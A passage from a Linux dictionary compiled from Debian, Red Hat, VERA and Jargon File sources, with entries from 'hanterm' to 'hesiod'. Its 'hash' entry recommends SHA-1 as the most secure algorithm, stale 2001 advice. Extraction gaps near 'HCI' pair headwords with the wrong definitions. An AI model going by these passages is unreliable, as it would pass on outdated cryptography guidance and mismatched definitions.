Another X terminal emulator with Hangul support Hanterm is a replacement for xterm that supports Hangul input and output; It is a modified of the xterm program from XFree86. Hanterm uses it own native input system and does not require an X input method server. This package contains `original hanterm' made by Jake Song, and hanterm package contains hanterm−xf made by ChiDeok Hwang. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *hanterm−xf*

X terminal emulator with Hangul support Hanterm is a replacement for xterm that supports Hangul input and output; It is a modified of the xterm program from XFree86. Hanterm uses it own native input system and does not require an X input method server. For hanterm to work properly, a Hangul−encoded font must be available; xfonts−bakemuk are all appropriate for this purpose. From

Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *hanzim*

Chinese character learning aid Hanzim is a program designed to help you memorize characters by helping you internalize their various systematicities. It displays lists of characters with the same radicals, same remaining parts, and same pronunciations. Along with the characters it displays pinyin pronunciations and lists of compounds. The program is also useful simply as a convenient dictionary. You can look up characters and compounds by radical or pinyin. More information available at: http://zakros.ucsd.edu/~arobert/hanzim.html From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *HAP*

Host Access Protocol (RFC 907/1221) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *happy*

The Parser generator for Haskell. This is the nth public release of our parser generator system for Haskell, called Happy (a dyslexic acronym for 'A Yacc−like Haskell Parser generator'). From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Happy Linux*

The Chinese website appears current. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *hard boot*

A boot initiated by hardware. This could be a computer power−up, a press of its reset button, or even a hardware glitch. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *hard drive*

Shorthand for hard disk drive, a hard drive is a device that stores, retrieves, and executes computer data and software. From Redhat−9−Glossary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *hard link*

One of several directory entries which refer to the same Unix file. A hard link is created with the "ln" (link) command. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Hard Links*

UNIX allows the data of a file to have more than one name in separate places in the same file system. Such a file with more than one name for the same data is called a hard−linked file and is similar to a symbolic link. Try touch mydata; ln mydata mydataB; ls −al. The files mydata and mydataB are indistinguishable. They share the same data, and have a 2 in second column of the ls −al listing. This means that they are hard−linked twice (that there are two names for this file). The reason why hard links are sometimes used in preference to symbolic links is that some programs are not fooled by a symbolic link: If you have, say, a script that uses cp to copy a file, it will copy the symbolic link instead of the file it points to. [ cp actually has an option to override this behavior.] A hard link, however, will always be seen as a real file. On the other hand, hard links cannot be made between files on different file systems nor can they be made between directories. From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hard−link*

A directory entry, which maps a filename to an inode, number. A file may have multiple names or hard links. The link count gives the number of names by which a file is accessible. Hard links do not allow multiple names for directories and do not allow multiple names in different filesystems. From Linux Administrator's Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Hard−wired*

A processing function built in to the computer's electronic circuits instead of facilitated by program instructions. To improve computer performance, computer designers include circuits that perform

specific functions, such as multiplication or division, at higher speeds. These functions are hard−wired. The term hard−wried also refers to the prorgam instructions contained in the computer's read−only memory (ROM) or firmware. From QUECID

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *hardcoded*

adj. 1. [common] Said of data inserted directly into a program, where it cannot be easily modified, as opposed to data in some profile, resource (see de−rezz sense 2), or environment variable that a user or hacker can easily modify. 2. In C, this is esp. applied to use of a literal instead of a #define macro (see magic number). From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *harddrake*

The harddrake service is a hardware probing tool run at system boot time to determine what hardware has been added or removed from the system.It then offer to run needed config tool to update the OS configuration. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *harddrake−ui*

This is the main configuration tool for hardware that calls all the other configuration tools. It offers a nice GUI that show the hardware configuration splitted by hardware classes. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *harden*

Makes your system hardened. This package is intended to help the administrator to improve the security of the system, or at least make the host less susceptible. NOTE! This package will not make your system uncrackable, and it is not intended to do so. Making your system secure involves a LOT more than just installing a package. You are recommended to read at least some documents in addition to installing this package. The documents can be found in the harden−doc package. This is of course just a start because there are LOT of information on how to make your system more secure. For more information on how to secure your system see:

http://www.debian.org/doc/manuals/securing−debian−howto/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *harden*

The word "harden" implies putting a shell around a computer in order to protect it from intruders. In order to harden a system, you should consider the following techniques: Patch the OS with the latest security fixes. For example, when the "ping−of−death" DoS attack came out, many people needed to patch their TCP/IP stacks to defend against it. Patch the exposed services with the latest security fixes. For example, many third−party mail servers have been vulnerable to buffer overflow exploits. These are normally fixed a few weeks after being published in the hacker community. Therefore, you need to regularly check with the software vendor for the latest patch. Remove all defaults. In order to make their software easy−to−use, vendors include default accounts, default passwords, and samples. However, these can generally be exploited by hackers. You MUST read security guidelines for the particular OS or software package (especially web−server) and carefully remove these defaults/samples, or your box WILL be hacked. For example, most Microsoft IIS 4 web−servers can be compromised with either the .htr buffer overflow or RDO exploits, because webmasters forget (or don't know) to turn them off. Remove all unnecessary services. For example, most Sun Solaris based systems can be hacked through the RPC services. Install packet filtering software. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *harden−3rdflaws*

Avoid packages with security problems. Harden−3rdflaws is intended to help the administrator to avoid packages that are known to give 3rd parties (like connected web browsers or similar) problems in form of insecure code. If you want to avoid packages that remote users can use to compromise the system you should look at the harden−remoteflaws instead. If you want to avoid packages that local users can use to compromise the system you should look at the harden−localflaws instead. NOTE! This package will not make the 3rd party host uncrackable, and it is not inteded to do so. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *harden−environment*

Hardened system environment. Harden−environment provides a hardened system environment, or at least helps the administrator to configure such an environment. Right now this include packages for local intrusion detection. NOTE! This package will not make your system uncrackable, and it is not intended to do so. Making your system secure involves a LOT more than just installing a package. For more information on how to secure your system see:

http://www.debian.org/doc/manuals/securing−debian−howto/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *hardware compatibility*

The condition wherein a computer component or peripheral is capable of functioning with software or operating systems. From Redhat−9−Glossary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Hardware error control*

Encoding an error−control protocol such as MNP4 or V.42, in the modem rather than in a comunications program. Hardware error control frees the central procssing unit (CPU) from the responsisbility of catching and correcting erros. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Hardware reset*

Restarting the system by pushing the computeer's reset button or programmer's switch. A hardware reset might be necessary after a system crash so severe that you can't use the keyboard restart commnd (Ctrl+Alt+Del) to restart the computer. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *hardwired*

adj. 1. In software, syn. for hardcoded. 2. By extension, anything that is not modifiable, especially in the sense of customizable to one's particular needs or tastes. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Harrison, Geoff "Mandrake"*

a senior software engineer for VA Research. He's most commonly known as Mandrake, author of the mandrake.net "Current News" diary and the major contributor to the Enlightenment window manager. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *HAS*

High Availability Subsystem (Bull) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *hasciicam*

ascii for the masses Hasciicam makes it possible to have live ASCII video on the web. It captures video from a tv card and renders it into ascii, formatting the output into an html page with a refresh tag or in a live ASCII window or in a simple text file as well, giving the possibility to anybody that has a bttv card. a linux box and a cheap modem line to show a live ASCII video feed that can be browsable without any need for plugin, java etc. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *hash (one−way hash, message digest, cryptographic checksum)*

A crytographic operation where an entire message is run through some mathematical operations resulting in a fixed−length (e.g. 128−bit) string that is probably unique. This "hash" has two important properties: It is "one−way"; given a hash, somebody cannot figure out what input message generated the output hash. It is unique; there is more chance of an asteroid hitting the earth and wiping out all life than two messages accidentally hashing to the same value. No two messages should produce the same Example: Some common uses of hashes are: Creating an encryption key from a text password. Creating a unique "fingerprint" of a message that is then encrypted with a private key in order to sign a message. Create unique fingerprints of files in order to detect when they have changed. Example: The program "tripwire" detects intrusions by calculating a hash of all programs/binaries. On a regular basis, it recalculates the hash. If a file has changed, then the hash will also have changed. Tripwire

then "trips" whenever the latest calculated hash of the file does not match the one stored in its database. Example: Some common hash algorithms are: SHA−1 If you need to choose a hash algorithm, this is probably the best one to choose (unless speed is the paramount concern). Of the most popular hash algorithms, this is currently (year 2001) considered to be the most secure. MD5 In the year 2001, more data is probably being hashed by MD5 than any other algorithm. However, a lot of people recommend moving to SHA−1 because of weaknesses discovered in MD5. RIPEMD MD4 A historically significant hash algorithm, but useless by today's standards. See also: integrity From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *HAT*

Hashed Address Table From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *hatman*

Customizable high−resolution Pacman clone You have three lives, and you lose a life if you get eaten by a ghost. If you eat all the little dots on a level, you go onto the next level (if we've bothered including any). At the edge of the screen there may be passageways apparently going nowhere − if you follow one you will wrap all the way around and appear at the other side of the screen, yes − really, as if by magic you have been transported from one side of the screen to the other, and the ghosts won't know what's hit 'em. Also, every now and then some fruit might appear at the edge of the screen. Being a healthy−eating sort of guy, hatman loves fruit, so you should go and eat it − it's extra points, you know. But the icing on the cake is the power−pellets. Eat one of these and the tables are turned. The ghosts turn gray (as one does, when one is scared) and now it's your turn to do some serious getting. Whilst the ghosts remain gray you can eat them − getting more points for each one you eat, once you eat them their eyes (hatman doesn't like the eyes − they give him indigestion) run back to the ghost's base and gets a new body. Don't worry about them turning back too suddenly − you will get a bit of a warning first. It's easy, and it's great fun. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *HAVI*

Home Audio Video Interoperability (org., Grundig, Hitachi, Matsushita, Philips, Sharp, Sony, Thomson, Toshiba) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Haydar Linux*

This distribution will be available in Arabic, Dutch and English with more languages to follow. The Arabic support appears to be very comprehensive. The first beta release of Haydar was announced May 4, 2002. Beta 2 was released November 4, 2002. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Hayes command set*

A standardised set of instructions used to control modems. Common Hayes commands include the following: AT (Attention, used to start all other commmands), ATDT (Attention, dial in tone mode), ATDP (Attention, dial in pulse mode),  $++$  (Enter the commnad mode during the commnication seesion), ATH (Attention, hangup). From QUECID

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Hayes compatible modem*

A modem that reconises the Hayes command set. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *HBA*

Host Bus Adapter (SCSI) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *HBCI*

HomeBanking Computer Interface Internet, banking, Germany, HBCI From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *HBT*

Hetero Bipolar Transistor (IBM, IC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *HCI*





Half DupleX From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



Hyundai Electronics of America (manufacturer) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *head*

output the first part of files From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *head*

The mechanism that reads data from or writes data to a magnetic disk or tape. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Header*

Repeated text such as a page number and a short version of a document's title, that appears at the top of the pages in a document. Also the beginning of a Usenet of email message. The header contains important information about the sender's address the subject of the message, and other information. From QUECI[D http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *heartbeat*

n. 1. The signal emitted by a Level 2 Ethernet transceiver at the end of every packet to show that the collision−detection circuit is still connected. 2. A periodic synchronization signal used by software or hardware, such as a bus clock or a periodic interrupt. 3. The `natural' oscillation frequency of a computer's clock crystal, before frequency division down to the machine's clock rate. 4. A signal emitted at regular intervals by software to demonstrate that it is still alive. Sometimes hardware is designed to reboot the machine if it stops hearing a heartbeat. See also breath−of−life packet. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *heartbeat*

Subsystem for High−Availability Linux heartbeat is a basic heartbeat subsystem for Linux−HA. It will run scripts at initialisation, and when machines go up or down. This version will also perform IP address takeover using gratuitous ARPs. It works correctly for a 2−node configuration, and is extensible to larger configurations. It implements the following kinds of heartbeats: \* Bidirectional Serial Rings ("raw" serial ports) \* UDP/IP broadcast (ethernet, etc) From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *HEC*

Header Error Check From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *HEC*

Header Error Control (ATM) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *HECTOR*

HEterogeneous Computer TOgetheR (IBM, Uni Karlsruhe, Germany) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *heimdal*

Heimdal is a free implementation of Kerberos 5, that aims to be compatible with MIT Kerberos. This package includes servers like telnetd and ftpd that have been compiled with Heimdal support. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *heimdal−kdc*

KDC for Heimdal Kerberos Heimdal is a free implementation of Kerberos 5, that aims to be compatible with MIT Kerberos. This package includes the KDC (key distribution centre) server, which is designed to run on a secure computer and keeps track of users passwords. This is done using the Kerberos protocol in such a way that the server computers do not need to know user's passwords. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *heise−register*
register of the magazines c't, iX, Elrad and Gateway This package installs an online register of the famous German computer and electronic magazines published by Heise: \* c't − magazin f|r computer technik (12/1983 − 20/2001) \* iX (11/1988 − 10/2001) \* Elrad (1994 − 1997) \* Gateway (1/1993 − 6/1997) From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HEL*

Hardware Emulation Layer From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*HEL*

Header Extension Length From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*hello*

The classic greeting, and a good example The GNU hello program produces a familiar, friendly greeting. It allows nonprogrammers to use a classic computer science tool which would otherwise be unavailable to them. Seriously, though: this is an example of how to do a Debian package. It is the Debian version of the GNU Project's `hello world' program (which is itself an example for the GNU Project). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *help2man*

Automatic manpage generator Program to create simple man pages from the −−help and −−version output of other programs. Since most GNU documentation is now in info format, this provides a way to generate a placeholder man page pointing to that resource while still providing some useful information. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HEMT*

High Electron Mobility Transistor From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HEPNET*

High Energy Physics NETwork (network) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *herbix*

Herbix is a Linux server that fits on a floppy. It supports ipchains and can serve FTP, HTTP, IRC, DHCP, SMTP, and IDENT. Version 1.0−25 was released April 1, 2002. Version 1.0−67 was released January 4, 2003. A floppy−based distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hercules*

System/370, ESA/390 and z/Architecture Emulator Hercules is an open source software implementation of the mainframe System/370 and ESA/390 architectures, in addition to the new 64−bit z/Architecture. This means that your PC can emulate an IBM mainframe processor. The mainframe can range from a 360 to a z900 − running in "System/370" mode, "ESA/390" mode, or "z/Architecture" mode. Hercules executes S/370, ESA/390, and z/Architecture instructions and channel programs. It emulates mainframe I/O devices by using PC devices. For example, 3390 DASD devices are emulated by large files on your hard disk, and local 3270 screens are emulated by tn3270 sessions. Hercules implements only the raw S/370, ESA/390, and z/Architecture instruction set; it does not provide any operating system facilities. This means that you need to provide an operating system or standalone program which Hercules can load from an emulated disk or tape device. You will have to use a free software operating system such as Linux, write the operating system or standalone program yourself, obtain a license from IBM to run one of their operating systems on your PC, or use IBM programs and operating systems which have been placed in the public domain. Virtual networking can be accomplished using the TUN/TAP driver in 2.2 and 2.4 kernels. For older kernels, try the vmnet package. Hercules was created by Roger Bowler and is maintained by Jay Maynard. Jan Jaeger designed and implemented many of the advanced features of Hercules. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HERMES*

Heuristic Emergency Response Management Expert System (XPS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hermes1*

The Hermes pixel−format library Hermes is a library that does the dirty work of a graphics library or application that nobody else wants to do, and it does it fast because the effort is concentrated on just that. The thing nobody wants to do is conversion between pixel formats − between all pixel formats that is, not between any two. There are handwritten assembler routines in Hermes that should make anything look fast. An application or library that uses Hermes will for example be able to render into one buffer and convert it to whatever pixel format is available on the target platform at the time. Other services provided by Hermes include palette handling including caching of lookup tables, and surface clearing to a specific colour value. See http://www.clanlib.org/ for more info From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *HERODE*

Handling the Electronic Representation of mixed text − image Office Documents based on ECMA standard 101 (ESPRIT, SNI, TITN, ECMA, ODA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *heroes*

Collect powerups and avoid your opponents' trails Heroes is similar to the "Tron" and "Nibbles" games of yore, but includes many graphical improvements and new game features. In it, you must maneuver a small vehicle around a world and collect powerups while avoiding obstacles, your opponents' trails, and even your own trail. Several styles of play are available, including "get−all−the−bonuses", deathmatch, and "squish−the−pedestrians". All game styles can be played in both single−player and two−player (split−screen) modes. You should install the heroes−sound−effects package if you want sound effects, and the heroes−sound−tracks package if you want background music in the game. These packages are quite large (especially heroes−sound−tracks), so you might want to try the game out before installing them. This package contains a small number of common files for the GGI and SDL versions of heroes. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HES*

Home Electronic System (SNI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HES*

Honeywell Executive System (OS, Honeywell 800) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hesiod*

Hesiod is a system which uses existing DNS functionality to provide access to databases of information that changes infrequently. It is often used to distribute information kept in the /etc/passwd, /etc/group, and /etc/printcapfiles, among others. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Hesiod*

Name service for network authentication and access. Replaces local authentication files such as /etc/passwd and /etc/group. From Redhat−9−Glossary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *hesiod*

